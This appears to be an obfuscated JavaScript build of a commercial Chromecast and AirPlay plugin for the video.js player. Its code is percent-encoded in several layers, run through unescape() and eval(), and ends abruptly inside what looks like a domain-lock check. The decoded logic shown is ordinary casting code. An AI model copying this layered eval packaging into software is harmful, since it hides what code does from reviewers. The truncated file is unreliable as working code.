body_size: 16921
content:

/*! chromecast - v8.30.1 - 2023-05-10 
* Copyright (c) 2023 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
var xEAVOe = unescape('{var xJxkBF %3d unescape%28%27entTime};const playlist%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529;playlist.push%2528newVideo%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528playlist%2529;this.castSender.zLj1qj0d0hvbZdp0BKCP239822f3f8b10f450fd80436d4382bfd9%2528newVideo,%2528%2529%253D%253e{this.onDurationChange%2528%2529;this.onStateChange%2528%2529;this.zLj1qj0d0hvbZdp0BKCP22e69528c075594d36978fe0edd2fb3b5%2528%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.play%2528%2529;}%2529;}else{const zLj1qj0d0hvbZdp0BKCP2164c0bba12c699bda197ee245e2bb7a9%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529.map%2528item%253D%253e{if%2528item.textTracks%2529item.subtitles%253ditem.textTracks;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl%2529item.ima%253d{vmap:{adTag:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl}};return item;}%2529;this.castSender.loadMediaQueue%2528zLj1qj0d0hvbZdp0BKCP2164c0bba12c699bda197ee245e2bb7a9,null,currentTime,this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist.currentItem%2528%2529,%2528%2529%253D%253Ethis.onMediaLoaded%2528%2529%2529;}return;}else if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting&&this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_%255B%2522cast%2522%255d.switchActive%2529{const newVideo%253D{castInfo:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.appendCastInfo,src:source.src,sources:%255b{src:source.src,type:source.type}%255d,type:source.type,subtitles:zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48,time:currentTime,live:this.zLj1qj0d0hvbZdp0BKCP24c35d2c343b52955897554d22498066f%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%2529};this.castSender.loadMedia%2528newVideo,null,%2528%2529%253D%253e{this.onMediaLoaded%2528%2529;this.play%2528%2529;this.play%2528%2529;}%2529;return;}else if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%2529{this.onMediaLoadChange%2528{value:true}%2529;return;}const newVideo%253d{sources:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.sources,src:source.src,type:source.type,time:currentTime,castInfo:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.castInfo,subtitles:zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48,live:this.zLj1qj0d0hvbZdp0BKCP24c35d2c343b52955897554d22498066f%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578%2529};if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl%2529{newVideo.imaConfig%253d{vmap:{adTag:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.adTagUrl}};}this.castSender.loadMedia%2528newVideo,null,%2528%2529%253d%253ethis.onMediaLoaded%2528%2529%2529;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%253dtrue;}setPoster%2528%2529{}setControls%2528zLj1qj0d0hvbZdp0BKCP20ba52d17bdb4d175691467e9ff418ca1%2529{}controls%2528%2529{return false;}pause%2528%2529{this.remotePlayerController.playOrPause%2528%2529;}play%2528%2529{this.remotePlayerController.playOrPause%2528%2529;}static canPlaySource%2528zLj1qj0d0hvbZdp0BKCP292bf2d35b01ac806f66bc409534a666b,options%2529{return %252fcast%252F.test%2528zLj1qj0d0hvbZdp0BKCP292bf2d35b01ac806f66bc409534a666b.type%2529%257C%257coptions&&options.casting;}log%2528message%2529{videojs.log.debug%2528message%2529;}}const zLj1qj0d0hvbZdp0BKCP23ed83a67e0e3e599b9b1507061ad16ee%253Dvideojs.getComponent%2528%252527Button%252527%2529;class zLj1qj0d0hvbZdp0BKCP22d55cc681a5df2b5b9837853946384a9 extends zLj1qj0d0hvbZdp0BKCP23ed83a67e0e3e599b9b1507061ad16ee{constructor%2528player,options,zLj1qj0d0hvbZdp0BKCP2d80ae4e50b6f38f4f4aa6f3456cd8572%2529{super%2528player,options%2529;this.controlText%2528%2522Cast To TV%2522%2529;}toggle%2528%2529{this.toggled%253dthis.toggled;}set toggled%2528toggle%2529{this.el_.setAttribute%2528%2522aria-pressed%2522,toggle%2529;this.controlText%2528toggle%25253F%2522Turn Off Cast%2522:%2522Cast To TV%2522%2529;}get toggled%2528%2529{return this.el_.getAttribute%2528%2522aria-pressed%2522%2529%253D%253d%253d%2522true%2522;}buildCSSClass%2528%2529{return%252560vjs-chromecast-control %252524{ super.buildCSSClass%2528%2529}%252560;}createEl%2528tag%253D%252527button%252527,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178%253D{},attributes%253d{}%2529{let el%253Dsuper.createEl%2528tag,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178,attributes%2529;el.appendChild%2528document.createElement%2528%2522google-cast-launcher%2522%2529%2529;return el;}handleClick%2528event%2529{let zLj1qj0d0hvbZdp0BKCP29546e3e9e7b8023b5a658b526af77c32%253dthis.toggled%25253Ffalse:true;this.toggled%253dzLj1qj0d0hvbZdp0BKCP29546e3e9e7b8023b5a658b526af77c32;}}zLj1qj0d0hvbZdp0BKCP23ed83a67e0e3e599b9b1507061ad16ee.registerComponent%2528%252527CastButton%252527,zLj1qj0d0hvbZdp0BKCP22d55cc681a5df2b5b9837853946384a9%2529;const zLj1qj0d0hvbZdp0BKCP29c5a9a9faa7e53895760cb1572528038%253Dvideojs.getComponent%2528%252527Button%252527%2529;class zLj1qj0d0hvbZdp0BKCP20b096b0c21ccd6bf2948640596bcd718 extends zLj1qj0d0hvbZdp0BKCP29c5a9a9faa7e53895760cb1572528038{constructor%2528player,options,zLj1qj0d0hvbZdp0BKCP2d80ae4e50b6f38f4f4aa6f3456cd8572%2529{super%2528player,options%2529;this.controlText%2528%2522AirPlay%2522%2529;this.video%253dplayer.el%2528%2529.getElementsByTagName%2528%252527video%252527%2529%255b%25280x30d+6174-0x1b2b%2529%255D;this.video.addEventListener%2528%2522webkitcurrentplaybacktargetiswirelesschanged%2522,%2528%2529%253D%253ethis.zLj1qj0d0hvbZdp0BKCP2e0c1620ddf92271e10cf9bec956b572c%2528%2529%2529;}toggle%2528%2529{this.toggled%253dthis.toggled;}set toggled%2528toggle%2529{this.el_.setAttribute%2528%2522aria-pressed%2522,toggle%2529;this.controlText%2528toggle%25253f%2522Turn Off AirPlay%2522:%2522AirPlay%2522%2529;this.el_.innerHTML%253Dtoggle%25253Fthis.zLj1qj0d0hvbZdp0BKCP229df9016c7e89a6b87cda692f0ea0b5b%2528%2529:this.zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529;}get toggled%2528%2529{return this.el_.getAttribute%2528%2522aria-pressed%2522%2529%253d%253D%253d%2522true%2522;}buildCSSClass%2528%2529{return%252560vjs-airplay-control %252524{ super.buildCSSClass%2528%2529}%252560;}createEl%2528tag%253D%252527button%252527,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178%253d{},attributes%253d{}%2529{let el%253Dsuper.createEl%2528tag,zLj1qj0d0hvbZdp0BKCP20e07264c30cc6c33add8a60dc6de7178,attributes%2529;el.innerHTML%253Dthis.zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529;return el;}handleClick%2528event%2529{this.video.webkitShowPlaybackTargetPicker%2528%2529;this.player_.trigger%2528%252527airplayStart%252527%2529;}zLj1qj0d0hvbZdp0BKCP2e0c1620ddf92271e10cf9bec956b572c%2528%2529{const zLj1qj0d0hvbZdp0BKCP2f2a38865fb6190c021b628cc0c2ba0d9%253D!!this.video.webkitCurrentPlaybackTargetIsWireless;this.player_.toggleClass%2528%2522is-airplay%2522,zLj1qj0d0hvbZdp0BKCP2f2a38865fb6190c021b628cc0c2ba0d9%2529;this.player_.trigger%2528zLj1qj0d0hvbZdp0BKCP2f2a38865fb6190c021b628cc0c2ba0d9%25253F%2522start-airplay%2522:%2522stop-airplay%2522%2529;}zLj1qj0d0hvbZdp0BKCP20c55600f3ff2061c5e2374c513c070c8%2528%2529{return %252527%253Csvg xmlns%253d%2522http:%252f%252Fwww.w3.org%252f2000%252Fsvg%2522 width%253D%252224%2522 height%253d%252224%2522 viewBox%253d%25220 0 24 24%2522%253E%253cpath class%253D%2522fill%2522 d%253d%2522M6 22h12l-6-6zM21 3H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h4v-2H3V5h18v12h-4v2h4c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z%2522%252F%253e%253c%252Fsvg%253E%252527;}}zLj1qj0d0hvbZdp0BKCP29c5a9a9faa7e53895760cb1572528038.registerComponent%2528%252527AirPlayButton%252527,zLj1qj0d0hvbZdp0BKCP20b096b0c21ccd6bf2948640596bcd718%2529;let zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%253Dfalse,inactivityTimeout%253d%25280x68a+2020-0xe6e%2529;const Plugin%253dvideojs.getPlugin%2528%252527plugin%252527%2529,Tech%253Dvideojs.getComponent%2528%252527Tech%252527%2529;let castSender;class zLj1qj0d0hvbZdp0BKCP2f098cf7dc6b52a0f375b7d5e5b1e97aa extends Plugin{constructor%2528player,options%2529{super%2528player,options%2529;player.el%2528%2529.querySelector%2528%252527.vjs-tech%252527%2529;const defaults%253D{autoJoinPolicy:%2522origin%2522,zLj1qj0d0hvbZdp0BKCP2bd8c1be0a82cfd7267f4211e310d9514:%25280x738+5544-0x18f8%2529,timeout:10000,castAppID:%2522C0868879%2522,licenseUrl:null,licenseCustomData:null,autoCastPlaylist:false,mediaType:%2522default%2522,msgNamespace:null,resolveRedirect:false,defaultDolbyAudioIndex:-%25280xad2+2420-zHXGSf%2529,messages:{connecting:%2522CONNECTING TO%2522,playing:%2522PLAYING ON%2522},debug:true},config%253D%2528videojs.obj&&videojs.obj.merge%257c%257Cvideojs.mergeOptions%2529%2528defaults,options%2529;let currentTime%253D%25280x767+6587-0x2122%2529;if%2528window.WebKitPlaybackTargetAvailabilityEvent%2529{player.ready%2528%2528%2529%253D%253E{let zLj1qj0d0hvbZdp0BKCP2a11fef481f0ec6e83002af1afc086c8d%253dplayer.el%2528%2529.getElementsByTagName%2528%252527video%252527%2529%255B%25280x197b+1469-0x1f38%2529%255d;zLj1qj0d0hvbZdp0BKCP2a11fef481f0ec6e83002af1afc086c8d.addEventListener%2528%252527webkitplaybacktargetavailabilitychanged%252527,function%2528event%2529{switch%2528event.availability%2529{case %2522available%2522:if%2528!player.controlBar.childNameIndex_.hasOwnProperty%2528%252527AirPlayButton%252527%2529%2529{const zLj1qj0d0hvbZdp0BKCP2e64a84bdb79af9249a59e6119f20fa24%253dplayer.controlBar.addChild%2528%252527AirPlayButton%252527%2529;player.controlBar.el%2528%2529.insertBefore%2528zLj1qj0d0hvbZdp0BKCP2e64a84bdb79af9249a59e6119f20fa24.el%2528%2529,player.controlBar.fullscreenToggle.el%2528%2529%2529;}player.toggleClass%2528%2522is-airplay-available%2522,true%2529;player.trigger%2528%2522airplay-available%2522%2529;break;}}%2529;}%2529;return;}player.on%2528%2522onChromeCastReady%2522,%2528event,isAvailable%2529%253D%253E{if%2528isAvailable%2529{zLj1qj0d0hvbZdp0BKCP2e9c32fe835cb27fa3ae8ad8b57a49d4f%2528%2529;player.addClass%2528%2522vjs-castready%2522%2529;castSender.init%2528isAvailable%2529;}}%2529;player.on%2528%2522loadedmetadata%2522,%2528%2529%253d%253e{zLj1qj0d0hvbZdp0BKCP2a136a84503e890ec71282be56b6aef47%2528%2529;if%2528player.ima&&player.ima.controller&&player.ima.controller.settings.adTagUrl%2529{player.options_.adTagUrl%253Dplayer.ima.controller.settings.adTagUrl;}player.one%2528%2522playing%2522,%2528%2529%253D%253e{castSender.zLj1qj0d0hvbZdp0BKCP2ea35a23f00f721b81991e7a806420304%253dplayer.options_.castInfo;}%2529;}%2529;initCastFramework%2528%2529;zLj1qj0d0hvbZdp0BKCP273e574d3091ef49c1215a01a059343af%2528%2529;function zLj1qj0d0hvbZdp0BKCP273e574d3091ef49c1215a01a059343af%2528%2529{if%2528!castSender%2529{castSender%253Dnew zLj1qj0d0hvbZdp0BKCP289377ebe423dbda92ad5f3530b2dab66%2528config%2529;}castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.INIT_SUCCESS,onInitSuccess%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.zLj1qj0d0hvbZdp0BKCP253e73d1d7eca6331da5975fe4e2381e4,zLj1qj0d0hvbZdp0BKCP21833edc6a9ae105adfec46d158120464%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.UNAVAILABLE,onUnAvailable%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_START,onSessionStart%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ACTIVE_SESSION,onActiveSession%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.CAST_CONNECTED,onCastConnected%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_STOP,onSessionStop%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.MEDIA_ERROR,onMediaError%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.RECEIVER_MESSAGE,onMessage%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_STARTED,onAdStart%2529;castSender.on%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_ENDED,onAdEnded%2529;player.one%2528%252527dispose%252527,%2528%2529%253d%253E{castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.INIT_SUCCESS,onInitSuccess%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.zLj1qj0d0hvbZdp0BKCP253e73d1d7eca6331da5975fe4e2381e4,zLj1qj0d0hvbZdp0BKCP21833edc6a9ae105adfec46d158120464%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.UNAVAILABLE,onUnAvailable%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_START,onSessionStart%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.ACTIVE_SESSION,onActiveSession%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.CAST_CONNECTED,onCastConnected%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.SESSION_STOP,onSessionStop%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.MEDIA_ERROR,onMediaError%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.RECEIVER_MESSAGE,onMessage%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_STARTED,onAdStart%2529;castSender.off%2528zLj1qj0d0hvbZdp0BKCP280a3d23c0c7bb2a1c20bf846c04ff3d6.BREAK_ENDED,onAdEnded%2529;}%2529;player.sender%253DcastSender;castSender.resolveRedirect%253Dconfig.resolveRedirect;castSender.defaultDolbyAudioIndex%253dconfig.defaultDolbyAudioIndex;}function initCastFramework%2528%2529{if%2528zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%2529return;window%255B%252527__onGCastApiAvailable%252527%255D%253dfunction%2528isAvailable%2529{if%2528zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%2529return;videojs.getAllPlayers%2528%2529.forEach%2528function%2528el%2529{el.trigger%2528%2522onChromeCastReady%2522,isAvailable%2529;}%2529;zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%253Dtrue;};}function zLj1qj0d0hvbZdp0BKCP2295cdd2e4c4f9c7bf1ea441482fa55f4%2528%2529{player.controlBar.addChild%2528%2522CastButton%2522,{}%2529;}function log%2528message%2529{if%2528config.debug%2529{console.log%2528message%2529;}}function onInitSuccess%2528%2529{}function onAdStart%2528e,event%2529{}function onAdEnded%2528e,event%2529{}function onCastConnected%2528event,isConnected%2529{}function zLj1qj0d0hvbZdp0BKCP21833edc6a9ae105adfec46d158120464%2528%2529{player.addClass%2528%2522vjs-castavailable%2522%2529;player.trigger%2528%2522castavailable%2522%2529;}function onUnAvailable%2528%2529{player.removeClass%2528%2522vjs-castavailable%2522%2529;}function zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528value%2529{player.options_%255b%2522cast%2522%255D.casting%253dvalue;}function zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528value%2529{player.options_%255B%2522cast%2522%255D.switchActive%253dvalue;}function onCastMedia%2528%2529{player.addClass%2528%2522vjs-castconnected%2522%2529;player.addClass%2528%2522vjs-waiting%2522%2529;inactivityTimeout%253dplayer.options_.inactivityTimeout;player.options_.inactivityTimeout%253D%25280x1e9+4390-0x130f%2529;player.userActive%2528true%2529;player.cast%253dtrue;zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528true%2529;player.currentCastTime%253dplayer.currentTime%2528%2529;clearTracks%2528%2529;if%2528player.options_.adTagUrl%2529{player.ima.changeAdTag%2528null%2529;}player.src%2528player.currentSources%2528%2529%2529;}function onUnAvailable%2528%2529{onSessionStop%2528%2529;}function onActiveSession%2528event,media,device%2529{player.addClass%2528%2522vjs-castconnected%2522%2529;player.addClass%2528%2522vjs-has-started%2522%2529;player.casting%253Dtrue;player.zLj1qj0d0hvbZdp0BKCP2e0aea246f2d3c77b38ea568c4a4c074b%253dtrue;player.one%2528%2522readyforpreroll%2522,%2528%2529%253d%253E{if%2528player.ima.controller.settings.adTagUrl%2529{player.options_.adTagUrl%253Dplayer.ima.controller.settings.adTagUrl;player.ima.controller.settings.adTagUrl%253Dnull;player.ima.controller.reset%2528%2529;}player.userActive%2528true%2529;player.ads.skipLinearAdMode%2528%2529;player.ads.endLinearAdMode%2528%2529;player.ima.controller.onAllAdsCompleted%2528%2529;player.removeClass%2528%252527vjs-ad-loading%252527%2529;}%2529;if%2528player.options_.switchActive%2529{player.one%2528%2522durationchange%2522,%2528%2529%253D%253e{zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528true%2529;zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528true%2529;player.options_.appendCastInfo%253Dplayer.options_.castInfo;castSender.zLj1qj0d0hvbZdp0BKCP2ea35a23f00f721b81991e7a806420304%253dplayer.options_.castInfo;player.src%2528player.currentSources%2528%2529%2529;}%2529;}else{zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528true%2529;player.src%2528%255b{type:%252527video%252Fcast%252527,src:media.media.contentId}%255d%2529;if%2528media.playerState%253d%253d%2522PAUSED%2522%2529{player.pause%2528%2529;}else{player.play%2528%2529;player.trigger%2528%252527play%252527%2529;player.trigger%2528%252527playing%252527%2529;}}}function onSessionStart%2528event,device%2529{onCastMedia%2528%2529;}function onMediaError%2528event,clip,info%2529{log%2528%2522Media Error: Unable To Play Clip: %2522+clip+%2522 with error: %2522+info%2529;player.loading%253dfalse;onSessionStop%2528%2529;}function onSessionStop%2528%2529{player.removeClass%2528%2522vjs-castconnected%2522%2529;player.casting%253Dfalse;player.zLj1qj0d0hvbZdp0BKCP2e0aea246f2d3c77b38ea568c4a4c074b%253Dfalse;zLj1qj0d0hvbZdp0BKCP236d66b00b31c55afe3004498aca6ecd6%2528false%2529;zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528false%2529;if%2528player.currentTime%2528%2529%253E%25280x967+1550-0xf75%2529%2529currentTime%253dplayer.currentTime%2528%2529;clearTracks%2528%2529;if%2528player.eme%2529player.eme.activeSrc%253Dnull;player.options_.inactivityTimeout%253dinactivityTimeout;if%2528player.options_.adTagUrl%2529{player.ads.contentSrc%253dnull;player.ads.zLj1qj0d0hvbZdp0BKCP27714db9c50439598a25c4c0f8c437613%253Dfalse;player.ima.controller.reset%2528%2529;player.ima.changeAdTag%2528player.options_.adTagUrl%2529;}player.options_.autoplay%253Dtrue;if%2528player.playlist&&player.playlist%2528%2529&&player.playlist%2528%2529.length%2529{player.playlist.currentIndex_%253d-%25280x1658+1546-0x1c61%2529;player.playlist.currentItem%2528castSender.currentIndex%2529;}else{player.src%2528player.options_%255b%2522sources%2522%255D%2529;}player.one%2528%252527ended%252527,function%2528%2529{player.currentTime%2528currentTime%2529;}%2529;player.ready%2528%2528%2529%253D%253E{player.play%2528%2529;player.currentTime%2528currentTime%2529;if%2528player.ima&&player.ima.requestAds%2529player.ima.requestAds%2528%2529;if%2528player.options_.tracks%2529%2528player.options_.tracks%2529.forEach%2528player.addRemoteTextTrack.bind%2528player%2529%2529;}%2529;}function clearTracks%2528%2529{if%2528player.tech_.clearTracks%2529player.tech_.clearTracks%2528%252527text%252527%2529;}function onMessage%2528zLj1qj0d0hvbZdp0BKCP22a31410fa7b4dd07868bb2cc43110f26,event%2529{player.trigger%2528%2522castmessage%2522,event%2529;}function zLj1qj0d0hvbZdp0BKCP2627b8621992c98e8e5b0256f06e09508%2528audioTracks%2529{const zLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be%253daudioTracks.indexOf%2528audioTracks.filter%2528track%253D%253Etrack.enabled%2529%255b%25280x1d1+8114-0x2183%2529%255D%2529;if%2528zLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be%253c%25280x2a5+8823-0x251c%2529%2529return;castSender.activeAudioTrack%253dzLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be;if%2528player.casting%2529{castSender.setActiveAudioTrack%2528zLj1qj0d0hvbZdp0BKCP24731fe02970dd4fe74391f644abb93be%2529;}}function zLj1qj0d0hvbZdp0BKCP2e980a67ed633248b53fbf9b09c84e680%2528textTracks%2529{if%2528!player.cache_.selectedLanguage%2529return;const zLj1qj0d0hvbZdp0BKCP2f0d1bb6cc791f91e54a07dbfa417ea81%253DtextTracks.indexOf%2528textTracks.filter%2528track%253d%253etrack.language%253d%253Dplayer.cache_.selectedLanguage.language%2529%255b%25280x1a78+2528-0x2458%2529%255D%2529;castSender.activeSubtitleTrack%253DzLj1qj0d0hvbZdp0BKCP2f0d1bb6cc791f91e54a07dbfa417ea81;if%2528player.casting%2529{if%2528castSender.textTracks%2529castSender.setActiveTrack%2528castSender.activeSubtitleTrack%2529;}}function zLj1qj0d0hvbZdp0BKCP2a136a84503e890ec71282be56b6aef47%2528%2529{const textTracks%253Dplayer.textTracks%2528%2529,audioTracks%253dplayer.audioTracks%2528%2529;if%2528audioTracks.tracks_.length%253E%25280x1e8+154-zaSeqv%2529%2529{if%2528!player.casting%2529zLj1qj0d0hvbZdp0BKCP2627b8621992c98e8e5b0256f06e09508%2528audioTracks.tracks_%2529;audioTracks.addEventListener%2528%252527change%252527,%2528%2529%253D%253E{zLj1qj0d0hvbZdp0BKCP2627b8621992c98e8e5b0256f06e09508%2528audioTracks.tracks_%2529;}%2529;}if%2528textTracks.tracks_.length%253E%253D%25280x439+8864-0x26d8%2529%2529{if%2528!player.casting&&player.cache_.selectedLanguage%2529zLj1qj0d0hvbZdp0BKCP2e980a67ed633248b53fbf9b09c84e680%2528textTracks.tracks_%2529;textTracks.addEventListener%2528%252527selectedlanguagechange%252527,%2528%2529%253D%253e{zLj1qj0d0hvbZdp0BKCP2e980a67ed633248b53fbf9b09c84e680%2528textTracks.tracks_%2529;}%2529;}}function zLj1qj0d0hvbZdp0BKCP2e9c32fe835cb27fa3ae8ad8b57a49d4f%2528%2529{if%2528!Tech.getTech%2528%2522Cast%2522%2529%2529Tech.registerTech%2528%252527Cast%252527,zLj1qj0d0hvbZdp0BKCP24311b56482895139650e2ed7733b8fb5%2529;player.options_.techOrder.pop%2528%2529;player.options_.techOrder.splice%2528%25280x2180+804-0x24a4%2529,%25280x729+818-0xa5b%2529,%2522Cast%2522%2529;player.options_%255B%2522cast%2522%255d%253d{};}function zLj1qj0d0hvbZdp0BKCP25d6a06065c2a784a0693811da37c8fda%2528%2529{const zLj1qj0d0hvbZdp0BKCP2068761c7b8a44d64cbd57cc220018557%253Dplayer.playlist.previous,zLj1qj0d0hvbZdp0BKCP22d65fabe555f41cb4cce288bc59a1488%253dplayer.playlist.next;player.playlist.previous%253d%2528%2529%253D%253e{if%2528player.casting%2529{castSender.prev%2528%2529;}else{zLj1qj0d0hvbZdp0BKCP2068761c7b8a44d64cbd57cc220018557%2528%2529;}};player.playlist.next%253D%2528%2529%253D%253e{if%2528player.casting%2529{castSender.next%2528%2529;}else{zLj1qj0d0hvbZdp0BKCP22d65fabe555f41cb4cce288bc59a1488%2528%2529;}};}player.ready%2528%2528%2529%253D%253E{player.appendSrc%253D%2528clip%2529%253d%253E{zLj1qj0d0hvbZdp0BKCP2877608fd698b19c09ed7fe630a46beae%2528true%2529;if%2528player.casting%2529player.options_.autoplay%253Dtrue;player.options_.appendCastInfo%253Dclip.castInfo;player.options_.castInfo%253Dclip.castInfo;if%2528clip.tracks%2529this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%253Dclip.tracks;player.src%2528clip.sources%2529;if%2528!player.casting%2529{player.one%2528%2522loadedmetadata%2522,%2528%2529%253D%253E{player.play%2528%2529;}%2529;}};player.senderMessage%253d%2528zLj1qj0d0hvbZdp0BKCP2203edfeadc227242086b62dcb95e5f99%2529%253D%253e{castSender.sendMessage%2528zLj1qj0d0hvbZdp0BKCP2203edfeadc227242086b62dcb95e5f99%2529;};player.requestSession%253Dfunction%2528%2529{castSender.requestSession%2528%2529;};if%2528player.playlist%2529zLj1qj0d0hvbZdp0BKCP25d6a06065c2a784a0693811da37c8fda%2528%2529;zLj1qj0d0hvbZdp0BKCP2295cdd2e4c4f9c7bf1ea441482fa55f4%2528%2529;if%2528!zLj1qj0d0hvbZdp0BKCP280fc10ad9f66283c7345fd1db3413de3%2529zLj1qj0d0hvbZdp0BKCP289377ebe423dbda92ad5f3530b2dab66.load%2528%2529;else player.trigger%2528%2522onChromeCastReady%2522,true%2529;}%2529;}}videojs.registerPlugin%2528%252527chromecast%252527,zLj1qj0d0hvbZdp0BKCP2f098cf7dc6b52a0f375b7d5e5b1e97aa%2529;}%2529%2529;%25250a%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xfxKL_ %253D __zb8%2528xfxKL_%2529; eval%2528xfxKL_%2529; xfxKL_ %253D %2527%2527; }%253D{var xfxKL_ %253D %2527var zHvKQb %253D unescape%2528%252527{var zlrVtz %2525253d unescape%25252528%25252527A;{var zQghrl %25252525253D %252525252527znOxqW %25252525253D 0x216a;zvFDXk %25252525253D 0x4f7;ztEhPC %25252525253d 0x1bce;zcFoal %25252525253d 0x23e5;zT_rzM %25252525253d 0x2163;zKckky %25252525253D 0x3a4;zHddjE %25252525253d 0x20f;zvlttc %25252525253d 0x1c53;zgJanH %25252525253D 0x1a5a;zJCNzH %25252525253d 0xecd;zPWNUn %25252525253D 0x6f;zWDJxu %25252525253d 0x24b9;zqoZjS %25252525253D 0x269d;zIYzBk %25252525253d 0x27d;zNU_pj %25252525253D 0x294;zHLFli %25252525253D 0x14c9;zHXGSf %25252525253D 0x1445;zaSeqv %25252525253D 0x281;zdXjyw %25252525253D 0x135d;zNgr_g %25252525253d 0x232f;{var hn %25252525253Ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253D %25252525252527127.0.0.1%25252525252527 && 